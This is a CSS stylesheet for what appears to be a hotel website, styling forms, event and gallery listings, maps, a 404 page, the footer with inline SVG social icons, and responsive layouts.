#frmInquiry input[type=text]:-ms-input-placeholder, #frmInquiry input[type=email]:-ms-input-placeholder,
    #frmContact input[type=text]:-ms-input-placeholder, #frmContact input[type=email]:-ms-input-placeholder{ color: #9b9b9b; }
#frmInquiry input[type=text]:-webkit-autofill, #frmInquiry input[type=email]:-webkit-autofill,
    #frmContact input[type=text]:-webkit-autofill, #frmContact input[type=email]:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 30px #ffffff inset;
    -webkit-text-fill-color: #4a4a4a!important;
}
.s-hidden { visibility:hidden; }
.select { cursor:pointer; display:inline-block; position:relative; width:100%; height:46px; padding:0;  }
.styledSelect { position:absolute; top:0; right:0; bottom:0; left:0; background:#fff; width:calc(100% - 34px); height:22px; border:1px solid #9b9b9b; padding:11px 16px; color:#9b9b9b; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.styledSelect.selected { color:#4a4a4a; }
.styledSelect:after, div.select-dd:after { content:''; display:block; -webkit-transform:rotate(90deg); -moz-transform:rotate(90deg); transform:rotate(90deg); z-index:9999; transition:all 300ms ease-in-out; }
.styledSelect:active, .styledSelect.active {  }
.styledSelect:active:after, .styledSelect.active:after, div.select-dd.open:after { -ms-transform: rotate(270deg); -webkit-transform: rotate(270deg); transform: rotate(270deg); }
.options { display:none; position:absolute; top:100%; width:calc(100% - 20px); left:0px; z-index:999; margin:0; padding:10px; list-style:none; background-color:#fff; box-shadow: 0 2px 6px 1px rgba(212, 212, 212, 0.5); max-height:250px; overflow-y:auto; overflow-x:hidden; }
.options li { padding:12px 16px; margin:0; color:#4a4a4a; }
.options li:hover, .options li.current { background:#f2f2f2; }
#frmInquiry .options li:first-child { display:none; }
div.grecaptcha-badge { -webkit-transform:translateX(100px); -moz-transform:translateX(100px); transform:translateX(100px); }
.button.inversed { background:#90744a; color:#fff; font-weight:normal; padding:10px 20px; }
.button.inversed.open, .button.inversed:hover { background-color:#4a4a4a; border-color:#4a4a4a; }
#inquiry-form { border-top:1px solid #9b9b9b; padding:80px 0px 0px 0px; margin:0px 80px; position:relative; top:-16px; margin-bottom:-16px; display:none; }
.content a.button { font-weight:normal; }

div.event-list { position:relative; top:-40px; margin-bottom:-40px; }
figure.event { margin:0; padding:0px 0px 80px 0px; }
figure.event>a { display:block; float:left; width:59.2% }
figure.event>figcaption { width:40.8%; float:left; display:table; height:100%; }
figure.event:nth-child(2n)>a { float:right; }
figure.event:nth-child(2n)>figcaption { float:right; }
figure.event:after { content:''; display:block; clear:both; }
figure.event>figcaption>div { display:table-row; }
figure.event>figcaption>div>div { display:table-cell; vertical-align:middle; padding:0px 89px; }
figure.event>figcaption>div>div>*:last-child { padding-bottom:0; }
figure.event:nth-child(2n)>figcaption>div>div { padding: 40px 70px 40px 108px; }
figure.event h2 { font-size:34px; line-height:44px; position:relative; padding:0px 0px 48px 40px; font-weight:normal; }
figure.event h2:before { content:''; display:block; width:30px; height:2px; background:#90744a; position:absolute; top:25px; left:0; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
figure.event p.event-type { font-family: 'EB Garamond', serif; font-size:18px; line-height:23px; padding-bottom:10px; color:#90744a; }
figure.event p.pdesc { padding-bottom:30px; }

div.wellness-list { margin:0px 0px 40px 0px; position:relative; top:-40px; }
figure.wellness:after { background-image: linear-gradient(to left, rgba(0, 0, 0, 0.9) 0%, rgba(255, 255, 255, 0) 15%, rgba(255, 255, 255, 0) 85%, rgba(0, 0, 0, 0.9) 100%); }
figure.wellness>figcaption { width:100%; max-width:1126px; left:50%; transform:translateX(-50%); text-align:center; }
figure.wellness>figcaption>div>div { padding:20px 120px; }
figure.wellness>figcaption>div>div>p { padding-bottom:30px; }
figure.wellness>figcaption>div>div>p:last-child { padding-bottom:0; }
#well-arrows .slick-next { right:80px; }
#well-arrows .slick-prev { left:80px; }

div.pimages-area { position:relative; padding:0!important; margin:0px 0px 40px 0px; margin-left:-70px; width:calc(100% + 140px); }
div.pimage { position:relative; }
div.pimage:after { content:''; display:block; width:100%; height:100%; position:absolute; top:0; left:0; background-blend-mode: multiply; background-image: linear-gradient(to left, rgba(0, 0, 0, 0.9) 0%, rgba(255, 255, 255, 0) 15%, rgba(255, 255, 255, 0) 85%, rgba(0, 0, 0, 0.9) 100%); }
#pimages img { width:100%; height:auto; }
#pimage-arrows .slick-next { right:40px; }
#pimage-arrows .slick-prev { left:40px; }

div.offer-list { margin:0px 0px 60px 0px; position:relative; }
div.offer-list.row { margin-left:-20px; }
figure.offer { margin:0px 0px 20px 20px; position:absolute; transition:all 300ms ease-in-out; }
figure.offer p.desc { height:auto; }
figure.offer>figcaption { text-align:left; padding:20px 19px 30px 19px; }

#page-content>div.content.program-page { margin-bottom:40px; }

#page-content>div.content.article-page { margin-bottom:0; }
figure.highlight { margin:0px 0px 80px 0px; }
figure.highlight:after { content:''; display:block; height:0; clear:left; }
figure.highlight>a { display:block; float:left; width:58.2%; }
figure.highlight>figcaption { float:left; width:41.8%; }
figure.highlight>figcaption>div { padding:40px 60px 40px 108px; }
figure.highlight h2 { font-size:30px; line-height:39px; font-weight:normal; padding-bottom:10px; }
figure.highlight h2>a { color:#282828; }
figure.highlight p { padding-bottom:30px; }
figure.highlight>figcaption>div>*:last-child { padding-bottom:0; }
div.articles-list { margin-left:-19px; padding:0px 0px 16px 0px; }
figure.article { margin:0px 0px 64px 19px; }
figure.article>figcaption { padding:40px 10px 0px 10px; }
figure.article h2 { font-size:30px; line-height:39px; height:78px; padding:0; margin-bottom:30px; font-weight:normal; overflow:hidden; text-overflow:ellipsis; }
figure.article h2>a { color:#282828; }
figure.article>figcaption>*:last-child { padding-bottom:0; }
p.next-page { padding-bottom:80px; }
figure.accomodation.news h3>a { color:#282828; }
figure.accomodation.news h3 { height:68px; overflow:hidden; padding:0; margin-bottom:30px; white-space:normal; }
p.ndate { margin-top:-10px; padding-bottom:30px; }
p.ndate>span { color:#90744a; }

#gallery-cats { position:relative; top:-10px; line-height:18px; margin:0px 0px 56px 0px; }
#gallery-cats label { font-size:13px; line-height:18px; text-transform:uppercase; color:#000; padding:0px 100px 0px 0px; display:inline-block; vertical-align: top; }
#gallery-cats ul { display:inline-block; margin:0; padding:0; list-style: none; }
#gallery-cats ul>li { float:left; padding:0px 64px 0px 0px; }
#gallery-cats ul>li:last-child { padding-right:0; }
#gallery-cats ul:after { content:''; display:block; height:0; clear:left; }
#gallery-cats ul a { font-family: 'EB Garamond', serif; text-transform:uppercase; color:#4a4a4a; font-size:14px; line-height:18px; }
#gallery-cats ul a.current { color:#90744a; font-weight:bold; }
div.gallery-list.row { margin-left:-20px; padding:0px 0px 16px 0px; }
figure.gallery { margin:0px 0px 64px 20px; padding:0; }
figure.gallery>figcaption { padding:30px 0px 0px 0px; }
figure.gallery h2 { font-size:28px; line-height:36px; height:36px; padding:0; overflow:hidden; white-space: nowrap; text-overflow:ellipsis; margin:0px 0px 14px 0px; font-weight: normal; }
figure.gallery h2>a { color:#282828; }
figure.gallery p.gal-cat, figure.accomodation.galrel p.gal-cat { color:#90744a; font-family: 'EB Garamond', serif; font-size:18px; line-height:23px; padding-bottom:30px; }
figure.gallery>figcaption>*:last-child { padding-bottom:0; }
figure.accomodation.galrel h3>a { color:#4a4a4a; }
div.video-list.row { margin-left:-19px; padding:0px 0px 40px 0px; }
figure.video { margin:0px 0px 40px 19px; }
figure.video>a:after { background:rgba(0, 0, 0, 0.2); opacity:1; filter:alpha(100); }
figure.video>a:hover:after, figure.video.onhover>a:after { opacity:0; filter:alpha(0); }
figure.video>figcaption { display:none; }
figure.video>a:before { content:''; display:block; width:68px; height:48px; position:absolute; top:50%; left:50%; margin-left:-34px; margin-top:-24px; z-index:99; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='68' height='48' viewBox='0 0 68 48'%3E%3Cpath fill='%23FFF' d='M65.11 4.625C63.266 1.257 61.264.637 57.188.401 53.116.118 42.878 0 34.008 0 25.122 0 14.88.118 10.812.397c-4.067.24-6.073.855-7.935 4.228C.977 7.99 0 13.785 0 23.987V24.022C0 34.18.978 40.019 2.877 43.348c1.862 3.37 3.864 3.98 7.93 4.264 4.072.244 14.315.388 23.201.388 8.87 0 19.108-.144 23.184-.384 4.076-.284 6.078-.895 7.922-4.263C67.031 40.023 68 34.185 68 24.026v-.022-.013c0-10.206-.969-16.001-2.89-19.366zM25.5 37.091V10.909L46.75 24 25.5 37.09z' opacity='.602'/%3E%3C/svg%3E") no-repeat center center; background-size:cover; }
figure.video.onhover>a:before, figure.video>a:hover:before { background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='68' height='48' viewBox='0 0 68 48'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' d='M21 11H52V37H21z'/%3E%3Cpath fill='%23D0021B' fill-rule='nonzero' d='M65.11 4.625C63.266 1.257 61.264.637 57.188.401 53.116.118 42.878 0 34.008 0 25.122 0 14.88.118 10.812.397c-4.067.24-6.073.855-7.935 4.228C.977 7.99 0 13.785 0 23.987V24.022C0 34.18.978 40.019 2.877 43.348c1.862 3.37 3.864 3.98 7.93 4.264 4.072.244 14.315.388 23.201.388 8.87 0 19.108-.144 23.184-.384 4.076-.284 6.078-.895 7.922-4.263C67.031 40.023 68 34.185 68 24.026v-.022-.013c0-10.206-.969-16.001-2.89-19.366zM25.5 37.091V10.909L46.75 24 25.5 37.09z'/%3E%3C/g%3E%3C/svg%3E"); }
.featherlight.yt .featherlight-content { margin-left:7.2%; margin-right:7.2%; width:85.6%; padding:0; border-bottom:0; overflow:visible; }
.featherlight.yt .video-container { margin:0; }
.featherlight.yt .featherlight-close-icon { width:22px; height:22px; font-size:22px; line-height:22px; color:#fff; top:-29px; right:-29px; background:none; outline:none; }
div.photo-list.row { margin-left:-19px; padding:0px 0px 61px 0px; }
figure.photo { margin:0px 0px 19px 19px; padding:0; }
figure.photo>a { display:block; position:relative; height:0; padding-bottom:100%; overflow:hidden; }
figure.photo>a>img { width:100%; height:auto; position:absolute; left:50%; top:50%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); transform:translate(-50%, -50%); }
figure.photo>a>img.landscape { height:100%; width:auto; max-width:200%; }
figure.photo>figcaption { display:none; }

div.contact-info { margin-left:-110px; padding:0; margin-bottom:80px; color:#282828; }
div.contact-info h2 { font-size:30px; line-height:39px; padding-bottom:25px; font-weight:normal; }
div.cleft { width:50.8%; float:left; }
div.cright { width: 49.2%; float:left; }
#page-content>div.content.m-b-60 { margin-bottom:60px; padding-bottom:15px!important; }
div.cright>*, div.cleft>* { margin-left:110px; }
div#map { height:390px; margin-bottom:30px; position:relative; }
div#map>iframe { position:absolute; top:0; left:0; bottom:0; right:0; width:100%; height:100%; } 
.gm-style .gm-style-iw-c { border-radius:0px!important; padding:14px 17px 0px 17px!important; }
div.map-marker { font-size:11px; line-height:19px; color:#4a4a4a; }
div.map-marker h3 { color:#90744a; font-size:13px; line-height:10px; font-weight:normal; padding:0px 0px 11px 0px; margin:0; }
div.map-marker p { padding:0px 0px 10px 0px; }
div.map-marker>*:last-child { padding-bottom:0; }
div.map-marker a.view-map { font-size:10px; line-height:13px; letter-spacing: 1px; font-family: 'EB Garamond', serif; text-transform:uppercase; color:#90744a; }
.gm-style .gm-style-iw-c button { color:#90744a!important; top:0px!important; right:0px!important; }
.gm-style .gm-style-iw-c button>img { width:18px!important;height:18px!important;margin:5px!important; }
p.address { padding-bottom:10px; }
div.contact-info dl { margin-bottom:0; margin-top:0; padding:0; line-height:28px; }
div.contact-info dl>dt { width:50px; float:left; clear:left; padding:0; margin:0; font-weight:bold; }
div.contact-info dl>dd { padding:0px 0px 0px 50px; margin:0px; }
div.contact-info dl:after { content:''; display:block; height:0; clear:left; }
div.contact-info dl a { font-weight:bold; }
#frmContact { padding:0; font-family: 'EB Garamond', serif; font-size:17px; line-height:22px; }
#frmContact input[type=text], #frmContact input[type=email], #frmContact textarea { color:#282828; }
#frmContact label { /*font-size:14px; line-height:18px;*/ }

div.page-404 { height:calc(100vh - 147px); position:fixed; top:147px; left:0; width:100%; background-repeat:no-repeat; background-size:cover; background-position:center center; z-index:99999; }
div.content404 { margin:0px 80px; text-align:center; display:table; height:calc(100vh - 147px); width:100%; }
div.content404>div { display:table-row; }
div.content404>div>div { display:table-cell; text-align:center; vertical-align: middle; padding:40px 0px; color:#fff; }
div.content404 .pretitle { font-size:30px; line-height:39px; padding-bottom:10px; color:#fff; }
div.content404 h1 { font-size:68px; line-height:60px; padding-bottom:40px; text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5); }
div.content404 p { padding-bottom:40px; }
div.content404 p:last-child { padding-bottom:0; }
div.content404 a.slidebutton { color:#fff; border:none; background-color:#90744a; font-size:16px; line-height:21px; padding:12px 25px; }
div.content404 a.slidebutton:hover { background:#4a4a4a; }

div.sitemaps { max-width:850px; margin:0 auto; padding:39px 0px 0px 0px; }
ul.sitemap { text-align:left; float:left; width:50%; list-style:none; margin:0; padding:0; color:#90744a; }
ul.sitemap>li { padding:0px 40px 32px 0px; }
ul.sitemap>li:last-child { padding-bottom:0; }
ul.sitemap a { font-size:26px; line-height:34px; color:#90744a; font-weight:normal; font-family: 'EB Garamond', serif; }
ul.sitemap ul { list-style:disc; margin:0; padding:0; padding-left:30px; }
ul.sitemap ul>li { padding:16px 0px 0px 0px; }
ul.sitemap ul a { font-size:18px; line-height:23px; }

#footer { box-shadow: 0 -2px 6px 0 rgba(215, 212, 212, 0.5); padding:40px 0px; }
#footer>div.wrapper { position:relative; }
#footer>div:after { content:''; display:block; clear:both; height:0; }
section.footer-address { width:305px; float:left; text-align:center; font-size:14px; line-height:25px; font-family: 'EB Garamond', serif; clear:left; }
section.footer-address p { padding-bottom:8px; }
section.footer-address p:first-child { padding:14px 0px 24px 0px; }
nav.footer-link { width:33%; position:absolute; top:0; left:50%; max-width:420px; z-index:2; }
nav.footer-link>ul { -webkit-column-count:2; -moz-column-count:2; column-count: 2; list-style:none; margin:0; padding:0; margin-left:-50%; margin-top:-7px; max-width:420px; }
nav.footer-link a { font-size:19px; line-height:25px; font-family: 'EB Garamond', serif; font-weight:normal; color:#4a4a4a; display:inline-block; padding:7px 0px; }
section.social-subscribe { float:right; width:24%; position:relative; z-index:5; }
h3.hsocmed { font-size:14px; line-height:18px; font-weight:normal; color:#232323; padding-bottom:20px; text-transform:uppercase; }
ul.social { margin:0; padding:0px 0px 64px 0px; list-style:none; }
ul.social:after { content:''; display:block; clear:left; }
ul.social>li { float:left; padding:0px 30px 0px 0px; }
ul.social>li:last-child { padding-right:0; }
ul.social a>span { display:none; }
ul.social a { display:block; background-size:cover; }
a.afb { width:12px; height:22px; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='22' viewBox='0 0 12 22'%3E%3Cpath fill='%234A4A4A' fill-rule='evenodd' d='M11.548.005L8.67 0C5.436 0 3.347 2.125 3.347 5.414v2.497H.453c-.25 0-.453.2-.453.448v3.617c0 .248.203.449.453.449h2.894v9.126c0 .248.202.449.452.449h3.776c.25 0 .452-.201.452-.449v-9.126h3.384c.25 0 .453-.2.453-.449l.001-3.617c0-.119-.048-.233-.132-.317-.085-.084-.2-.131-.32-.131H8.026V5.794c0-1.017.245-1.533 1.582-1.533h1.939c.25 0 .452-.202.452-.45V.454c0-.247-.202-.448-.452-.448z'/%3E%3C/svg%3E") no-repeat left top; }
a.ainst { width:22px; height:22px; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='22' height='22' viewBox='0 0 22 22'%3E%3Cdefs%3E%3Cpath id='prefix__a' d='M0.001 0L22 0 22 22 0.001 22z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='prefix__b' fill='%23fff'%3E%3Cuse xlink:href='%23prefix__a'/%3E%3C/mask%3E%3Cpath fill='%234A4A4A' d='M20.05 15.93c0 2.27-1.85 4.119-4.12 4.119H6.072c-2.27 0-4.118-1.85-4.118-4.12V6.072c0-2.272 1.848-4.12 4.118-4.12h9.858c2.27 0 4.119 1.849 4.119 4.12v9.857zM15.93 0H6.072C2.725 0 0 2.724 0 6.072v9.857c0 3.347 2.725 6.072 6.072 6.072h9.858c3.348 0 6.07-2.725 6.07-6.072V6.072C22.001 2.724 19.277 0 15.93 0z' mask='url(%23prefix__b)'/%3E%3Cpath fill='%234A4A4A' d='M11 14.717c-2.048 0-3.716-1.667-3.716-3.716 0-2.05 1.668-3.717 3.716-3.717 2.05 0 3.718 1.667 3.718 3.717 0 2.049-1.668 3.716-3.718 3.716m0-9.385c-3.125 0-5.668 2.542-5.668 5.669 0 3.126 2.543 5.668 5.668 5.668 3.127 0 5.67-2.542 5.67-5.668 0-3.127-2.543-5.669-5.67-5.669M16.908 3.677c-.377 0-.746.152-1.011.419-.268.265-.422.634-.422 1.012 0 .377.154.745.422 1.013.265.265.634.419 1.01.419.378 0 .746-.154 1.013-.42.267-.267.42-.636.42-1.012 0-.378-.153-.747-.42-1.012-.266-.267-.635-.42-1.012-.42'/%3E%3C/g%3E%3C/svg%3E") no-repeat left top; }
a.awa { width:22px; height:22px; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 22 22'%3E%3Cpath fill='%234A4A4A' d='M11.003 0h-.006C4.932 0 0 4.934 0 11c0 2.406.775 4.636 2.094 6.447l-1.37 4.087 4.227-1.352C6.691 21.334 8.766 22 11.003 22 17.068 22 22 17.065 22 11S17.068 0 11.003 0zm6.4 15.533c-.265.75-1.318 1.371-2.158 1.553-.575.122-1.326.22-3.853-.828-3.233-1.34-5.314-4.624-5.477-4.837-.155-.213-1.306-1.74-1.306-3.318 0-1.579.802-2.347 1.125-2.677.265-.271.704-.395 1.125-.395.136 0 .258.007.368.013.323.013.485.033.699.543.265.639.911 2.218.988 2.38.079.162.157.382.047.595-.103.22-.194.318-.356.505-.162.187-.316.33-.479.53-.148.175-.316.362-.129.685.187.316.833 1.371 1.785 2.218 1.228 1.093 2.223 1.443 2.58 1.591.265.11.58.084.775-.122.246-.266.55-.706.86-1.139.22-.31.497-.35.788-.24.297.104 1.869.88 2.192 1.042.323.162.536.239.615.375.077.136.077.776-.189 1.526z'/%3E%3C/svg%3E") no-repeat left top; }
h3.hsubscribe { font-family: 'EB Garamond', serif; font-size:17px; line-height:22px; color:#3f3f3f; padding-bottom:20px; text-transform:uppercase; }
form#frmSubscribe { padding-bottom:38px; position:relative; }
div.copyright>* { font-size:12px; line-height:17px; color:#9b9b9b; padding:0; }
#semail { font-size:17px; line-height:22px; padding:11px 25px 11px 16px; border:1px solid #979797; color:#3f3f3f; width:calc(100% - 43px); font-family: 'EB Garamond', serif; height:22px; }
#semail::-webkit-input-placeholder { color: #9b9b9b; }
#semail::-moz-placeholder { color: #9b9b9b; }
#semail:-ms-input-placeholder { color: #9b9b9b; }
#semail:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 30px #ffffff inset;
    -webkit-text-fill-color: #3f3f3f!important;
}
form#frmSubscribe>input[type=submit], .styledSelect:after, div.select-dd:after { border:none; position:absolute; right:20px; top:16px; font-size:0px; overflow:hidden; display:block; text-indent:-20px; width:8px; height:13px; margin:0; padding:0; background:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='8px' height='13px' viewBox='0 0 8 13' enable-background='new 0 0 8 13' xml:space='preserve'%3E%3Cpath fill='%239B9A9A' d='M0.831,0.13L0.144,0.781c-0.09,0.086-0.136,0.187-0.136,0.3c0,0.112,0.046,0.214,0.136,0.299L5.538,6.5 l-5.394,5.119c-0.09,0.086-0.136,0.188-0.136,0.3c0,0.113,0.046,0.213,0.136,0.3l0.687,0.651C0.923,12.957,1.028,13,1.148,13 c0.117,0,0.223-0.043,0.313-0.13L7.856,6.8c0.09-0.087,0.136-0.187,0.136-0.3S7.946,6.287,7.856,6.201L1.461,0.13 C1.371,0.043,1.265,0,1.148,0C1.028,0,0.923,0.043,0.831,0.13z'/%3E%3C/svg%3E") no-repeat left top; cursor:pointer; }

#iloading { position:absolute; top:-20px; left:0; display:none; z-index:999; }

.featherlight .featherlight-content h3 { font-size:34px; line-height:39px; padding-bottom:30px; font-weight:normal; }

.startanimate { transform:scale(0); -webkit-transform:scale(0); }
.startanimate.animate { transform: scale(1); -webkit-transform:scale(1); -webkit-transition: all 200ms ease-in; -moz-transition: all 200ms ease-in; -o-transition: all 200ms ease-in; -ms-transition: all 200ms ease-in; transition: all 200ms ease-in; }

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Hide visually and from screen readers
 */

.hidden {
  display: none !important;
}

/*
* Hide only visually, but have it available for screen readers:
* https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
*
* 1. For long content, line feeds are not interpreted as spaces and small width
*    causes content to wrap 1 word per line:
*    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
*/

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  white-space: nowrap;
  width: 1px;
  /* 1 */
}

/*
* Extends the .sr-only class to allow the element
* to be focusable when navigated to via the keyboard:
* https://www.drupal.org/node/897638
*/

.sr-only.focusable:active,
.sr-only.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  white-space: inherit;
  width: auto;
}

/*
* Hide visually and from screen readers, but maintain layout
*/

.invisible {
  visibility: hidden;
}

/*
* Clearfix: contain floats
*
* For modern browsers
* 1. The space content is one way to avoid an Opera bug when the
*    `contenteditable` attribute is included anywhere else in the document.
*    Otherwise it causes space to appear at the top and bottom of elements
*    that receive the `clearfix` class.
* 2. The use of `table` rather than `block` is only necessary if using
*    `:before` to contain the top-margins of child elements.
*/

.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.clearfix:after {
  clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media screen and (max-width:1420px) {
    #main-nav>ul>li { padding:0px 10px; }
    #main-nav>ul ul { padding-left:30px; }
    div.unit-detail { padding-right:58px; }
    div.unit-features { padding-left:314px; }
}

@media screen and (max-width:1360px) {
    ul.ufeatures>li>span { width:100px; }
    ul.ufeatures img { transform:scale(0.8); transform-origin:left top; margin:0; }
}

@media screen and (max-width:1260px) {
    body { font-size:12px; line-height:20px; }
    td, th { font-size:12px; line-height:20px; }
    h1, h2, h3, h4, h5, h6 { padding-bottom:20px; }
    p, .content>div { padding-bottom:20px; }
    .content>div.clearfix { padding:0; }
    hr { margin:2px 0px 20px 0px; }
    ul, ol { margin:0; padding:0px 0px 20px 20px; }
    table { margin-bottom:20px; }
    .hide-desktop { display:block; }
    #header, body.compactview #header, .compactview.withmenu #header { height:95px; }
    div.wrapper { padding:0px 45px; }
    #header>div.wrapper { margin:0px 45px; padding:0; position:relative; }
    #main-nav { display:none; }
    .desktop-only { display:none; }    
    .home-page #header { background:#fff; }
    #main-content { padding-top:95px; }
    div.sarea { margin-top:95px; margin-bottom:0; height:0px; padding-bottom:52.73%; }
    div.sarea>div.slideshow { width:100%; height:100%; position:absolute; top:0; left:0; }
    div.sarea div.slide { height:100%; position:relative; }
    div.sarea>div.slideshow>div, div.sarea>div.slideshow>div>div, div.slide div.caption { height:100%; }
    div.slide div.caption { width:250px; margin:0px 45px; }
    div.slide div.caption>div>div { padding:0; }
    div.slide div.caption>div>div>*:last-child { padding-bottom:0; }
    p.logo, .compactview p.logo, .compactview.withmenu p.logo { padding:20px 0px 15px 0px; }
    p.logo>a, .compactview p.logo>a { height:60px; }
    p.logo>a>img, .compactview p.logo>a>img, .compactview.withmenu p.logo>a>img { width:111px; height:60px; }
    #contact-phone>p:first-child { position:fixed; top:29px; left:107px; }
    #contact-phone, .compactview #contact-phone, .compactview.withmenu #contact-phone {  top:30px; right:0px; }
    #lang-nav { display:none; }
    a.amenu { display:inline-block; width:30px; height:30px; position:absolute; top:33px; }
    a.amenu>span { font-size:0px; display:block; width:100%; height:2px; background:#90744a; color:#90744a; position:absolute; top:50%; margin-top:-1px; -webkit-transition:all 200ms linear; -moz-transition:all 200ms linear; transition:all 200ms linear; transition-delay:200ms; }
    a.amenu:before, a.amenu:after { content:''; display:block; position:absolute; top:4px; left:0; width:100%; height:2px; background:#90744a; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; transition:all 300ms linear; transition-delay:0ms; }
    a.amenu:after { top:auto; bottom:4px; }
    a.amenu.open:before { transform:rotate(45deg); top:14px; }
    a.amenu.open:after { transform:rotate(-45deg); top:14px; }
    a.amenu.open>span { opacity:0; filter:alpha(0); transition-delay:0ms; }
    a.book-now { padding:8px 17px; }
    .slidetitle { font-size:54px; line-height:54px; }
    .slidecontent { line-height:18px; padding-bottom:10px; }
    .slidebutton { font-size:16px; line-height:21px; padding:8px 14px; }
    #slide-dots button, #banner-dots button { width:9px; height:9px; }
    #slide-dots>ul>li, #banner-dots>ul>li { padding:0px 7px; }
    #slide-dots, #banner-dots { bottom:30px; }
    #welcome { padding:50px 0px 30px 0px; }
    div.text-content { padding:0px 45px; }
    .pretitle { font-size:15px; line-height:19px; padding-bottom:10px; }
    .title { font-size:30px; line-height:30px; padding-bottom:30px; }
    div.home-banner { margin:20px 0px; }
    #atthehotel { padding:0px 0px 30px 0px; }
    div.athfigure { margin-left:-9px; }
    figure.ath { margin:0px 0px 20px 9px; }
    figure.ath>figcaption { padding:16px 12px 28px 12px; }
    figure.ath h3 { font-size:20px; line-height:26px; height:26px; overflow:hidden; white-space: nowrap; text-overflow:ellipsis; padding:0; margin-bottom:8px; }
    figure.ath>figcaption p { padding-bottom:16px; }
    .button { font-size:16px; line-height:21px; padding:7px 14px 6px 14px; }
    #offerslides { width:calc(49% + 45px); padding-left:45px; }
    div.offers-area .slick-next, div.offers-area .slick-prev, #banner-arrows .slick-next, #banner-arrows .slick-prev, #dining-arrows .slick-next, #dining-arrows .slick-prev, 
        #well-arrows .slick-next, #well-arrows .slick-prev, #pimage-arrows .slick-next, #pimage-arrows .slick-prev,
        div.hgal-area .slick-next, div.hgal-area .slick-prev, #ds-arrows .slick-next, #ds-arrows .slick-prev { width:12px; height:20px; margin-top:-10px!important; background-size:cover; }
    div.offers-area .slick-next { right:30px; }
    div.offers-area .slick-prev { left:17px; }
    figure.ositem.slick-current>figcaption, figure.ositem.slick-ontrans>figcaption { padding:20px; width:calc(100% - 40px); }
    figure.ositem>figcaption h3 { font-size:20px; line-height:25px; padding-bottom:10px; }
    figure.ositem>figcaption>p { font-size:12px; line-height:18px; }
    figure.ositem p.odesc { width:77.38%; }
    figure.ositem p.ocat>img { width:18px; height:auto;     }
    figure.ositem p.ocat { bottom:20px; font-size:14px; line-height:18px; }
    figure.ositem>figcaption span.helper { font-size:20px; line-height:25px; height:25px; }
    #offer-nav-info { font-size:14px; line-height:18px; bottom:40px; right:30px; }
    div.offers-area { margin:20px 0px 40px 0px; }
    #home-offers { padding-bottom:30px; }
    div.hgal-area { margin:3px 0px 8px 0px; }
    #hgallery-nav img { margin:0px 6px; }
    #hgallery-nav img.slick-center { -webkit-transform:translateY(-8px); -moz-transform:translateY(-8px); transform:translateY(-8px); }
    div#hgallery-nav { margin-bottom:20px; }
    section#home-galleries { padding-bottom:40px; }
    .button.wider { padding-left:16px; padding-right:16px; }
    #footer { padding:40px 0px 30px 0px; }
    figure.hphoto>figcaption { border-left-width:3px; bottom:36px; left:36px; padding-left:18px; width:calc(100% - 57px); }
    figure.hphoto h3 { font-size:15px; line-height:19px; padding-bottom:3px; }
    figure.hphoto h4 { font-size:20px; line-height:26px; }
    a.gfull { width:21px; height:21px; bottom:4px; background-size:cover; }
    section.footer-address p:first-child { padding:0px 0px 20px 0px; }
    a.footer-logo { display:inline-block; width:145px; }
    section.footer-address { width:46%; line-height:20px; }
    section.footer-address p { padding-bottom:10px; }
    nav.footer-link { position:static; width:46.6%; float:right; }
    nav.footer-link>ul { margin:9px 0px 0px 0px; }
    nav.footer-link a { font-size:15px; line-height:19px; padding:5px 0px; }
    section.social-subscribe { float:none; clear:both; width:100%; padding:25px 0px 0px 0px; }
    section.social-subscribe:after { content:''; display:block;  clear:both; height:0; }
    div.sosmed-area { width:46%; float:left; }
    div.subscribe-area { width:46.6%; float:right; }
    div.copyright { clear:left; }
    h3.hsocmed { font-size:12px; line-height:19px; display:inline-block; padding-bottom:26px; padding-right:20px; vertical-align: top; }
    ul.social { padding:0; display:inline-block; }
    ul.social>li { padding-right:18px; }
    a.afb { height:19px; width:10.4px; }
    a.ainst, a.awa { width:19px; height:19px; }
    div.copyright>* { font-size:13px; line-height:18px; }
    h3.hsubscribe { font-size:12px; line-height:16px; padding-bottom:10px; }
    form#frmSubscribe { padding:0; }
    #semail { font-size:14px; line-height:18px; padding:9px 25px 9px 16px; height:18px; }
    form#frmSubscribe>input[type=submit], .styledSelect:after { width:7px; height:12px; background-size:cover; right:16px; top:12px; }
    div.mobile-menu { position:fixed; top:95px; left:0; background:#282828; z-index:999999; padding:30px 45px 40px 45px; overflow:hidden; overflow-y:auto; }
    div.mobile-menu>ul { margin:0; padding:0px 0px 30px 0px; list-style:none; }
